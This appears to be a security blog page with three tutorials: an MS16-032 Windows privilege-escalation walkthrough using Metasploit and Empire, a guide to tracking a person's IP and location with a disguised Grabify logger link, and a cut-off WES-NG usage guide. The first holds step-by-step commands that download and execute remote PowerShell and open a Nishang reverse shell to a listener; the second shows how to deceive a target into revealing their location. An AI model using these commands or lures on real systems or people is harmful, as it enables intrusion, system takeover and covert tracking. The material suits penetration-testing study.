by Vry4n_ | Mar 14, 2021 | WIndows Post-Exploitation
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper sanitization of handles in memory by the Secondary Logon Service. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code as an administrator and take control of the system.
Affected Products
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64

Exploit (Metasploit)

1. Having already a meterpreter session, we first need to confirm it matches the OS infrastructure. In my case x64 OS & x64 meterpreter session

2. To identify this vulnerability we will use Sherlock script. (https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/)
- load powershell
- powershell_import “Sherlock.ps1”
- powershell_execute “Find-Allvulns”
3. Knowing this host is vulnerable to MS16-032, we can run a module from Metasploit
- background
- search ms16-032
- use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
- show options

4. Edit the options accordingly, We need to set the target OS architecture and the payload
- show targets
- set TARGET 1
- set PAYLOAD windows/x64/meterpreter/reverse_tcp
- sessions -i
- set SESSION 2
- set LHOST 10.10.14.12

5. Run the exploit

6. Verify you are now “NT AUTHORITY\SYSTEM”

Exploit (Manual)
We will use (https://www.exploit-db.com/exploits/39719) exploit, however, empire has a better implementation. So, this will be an Empire demo.
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. (https://github.com/EmpireProject/Empire)
Requirements
- Having a shell
- having already identified if the machine is vulnerable to this, using Sherlock or any vulnerability scanner
1. Install Empire
- git clone https://github.com/EmpireProject/Empire.git
- cd Empire
- ls

2. Install it
3. To locate the script navigate to /Empire/data/module_source/privesc
- cd data/module_source/privesc
- ls

4. Edit this script

Note: The author gives us a example (C:\PS> Invoke-MS16-032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://google.com’)”). However, the function is named Invoke-MS16032
5. So at the bottom of the document enter the following line, When the script is executed in Powershell, it will also execute a reverse shell from remote connecting to our python web server
- Invoke-MS16032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.12:7777/reverse_shell.ps1’)”

Note. It is best to copy the script first, and then, edit the copy not the original file. I did that, and saved the copy in my home directory
- cp Invoke-MS16032.ps1 ~/Desktop
6. Now we will use nishang reverse shell file Invoke-PowerShellTcp.ps1. We will rename it as reverse_shell.ps1
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. (https://github.com/samratashok/nishang)
- git clone https://github.com/samratashok/nishang.git
- cd nishang/Shells
- cp Invoke-PowerShellTcp.ps1 ~/Desktop
- cd ~/Desktop
- mv Invoke-PowerShellTcp.ps1 reverse_shell.ps1

7. Now edit the reverse file, and, add the following line to the end of it
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 5555
8. At this point we have
- The exploit, which we edited and pointed to our web server on port 7777 to execute reverse_shell.ps1 from remote
- The reverse shell that will connect on port 5555
- Both scripts located in our ~/Desktop directory
9. Now start the Web server and the reverse shell
- python3.9 -m http.server 7777
- nc -lvp 5555

10. From the remote server execute
- powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.12:7777/Invoke-MS16032.ps1’)

11. Now check the web server first. We have a successful download of the script

12. After downloading and executing. We should have the reverse shell. SUCCESS (we are “NT AUTHORITY\SYSTEM”)

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS16-032.
Resources
https://www.exploit-db.com/exploits/39809
https://packetstormsecurity.com/files/136268
https://exchange.xforce.ibmcloud.com/vulnerabilities/110974
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2016/ms16-032?redirectedfrom=MSDN
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0099
by Vry4n_ | Mar 10, 2021 | Active Gathering
This tutorial has been written to find out someone’s public IP using web images links. Note that the result depends on whether the person is using any VPN or spoofing their IP.
How to


1. Upload an image to any image hosting site. In this case I will be using imgbb (https://imgbb.com/)

2. Choose a picture, then, click upload
3. Once completed, open the link that has been given

4. Opening that in a browser, it takes us to the image view
5. Right click on the image and click “Open image in a new tab”. Now we have access to the image itself

6. Copy the link in the URL bar, in my case
- https://i.ibb.co/6WFwX4f/vk9sec.jpg

7. Now, we need to use an IP logger service, some are for free and others paid. I’d use (https://grabify.link/) . Enter the link to the image, and, click on create URL

8. Agree to the terms and conditions

9. We are now presented with the new Link information
Original URL = URL to image
New URL = URL that needs to be distributed
Access Link = Tracking the accesses

10. Since, the new URL is obviously showing this site, we need to know spoof it using URL shortener service. I’d use (https://bitly.com/)

11. The result is the new link
12. Now distribute that link to the target, once, they open it we will see an entry in https://grabify.link/ access link

13. Click on to see full details

Note: I’m using a VPN. But the overall idea is to track the public IP of the person that clicks on the spoofed image link.

14. Knowing the IP we can use a web service to find location per IP address, I’d use https://infosniper.net/
- Just enter the IP and search
- Click check
by Vry4n_ | Mar 9, 2021 | WIndows Post-Exploitation
WES-NG is a tool based on the output of Windows’ systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 10, including their Windows Server counterparts, is supported. (https://github.com/bitsadmin/wesng)
How to use

1. Download the tool from the repository, access the downloaded folder and see its contents
- git clone https://github.com/bitsadmin/wesng.git
- cd wesng
- ls
- file wes.py

2. This tool is written in Python 3, so make sure it is installed on your computer
- head wes.py
- whereis python3
3. Getting help

Note:

At the bottom we can find examples
4. Update the database

5. See the tool version

